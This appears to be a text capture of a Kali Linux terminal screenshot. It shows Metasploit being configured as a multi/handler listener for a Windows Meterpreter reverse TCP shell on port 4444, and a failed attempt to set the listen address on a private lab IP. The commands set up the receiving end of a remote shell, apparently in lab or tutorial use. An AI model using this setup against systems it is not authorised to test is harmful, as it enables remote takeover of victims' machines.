 Applications Places Terminal Tue 05:27 1
root@kali: /var/www/html/shared
File Edit View Search Terminal Help
=[ metasploit v4.16.15-dev ]
+ -- --=[ 1699 exploits - 968 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost=192.168.71.133
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf exploit(handler) >